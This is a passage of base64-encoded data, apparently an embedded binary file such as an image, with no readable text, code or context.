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
